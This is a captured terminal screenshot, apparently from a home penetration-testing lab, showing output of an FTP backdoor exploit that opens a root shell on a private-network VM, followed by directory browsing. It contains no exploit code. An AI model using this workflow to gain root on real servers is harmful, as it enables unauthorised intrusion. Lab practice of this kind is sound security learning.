 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:29
abhay@kali: ~
File Actions Edit View Help
abhay@kali: ~ abhay@kali: ~ abhay@kali: ~ abhay@kali: ~ abhay@kali: ~ abhay@kali: ~
[*] 192.168.29.54:21 - USER: 331 Please specify the password.
[+] 192.168.29.54:21 - Backdoor service has been spawned, handling...
[+] 192.168.29.54:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.29.245:37561 → 192.168.29.54:6200) at 2025-10-29 10:57:47 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
pwd
/
cd gome
sh: line 10: cd: gome: No such file or directory
cd home
ls
ftp
msfadmin
service
user
cd msfadmin
ls
vulnerable
whereis bash
bash: /bin/bash /etc/bash.bashrc /usr/share/bash /usr/share/man/man1/bash.1.gz
ls
vulnerable
Right Ctrl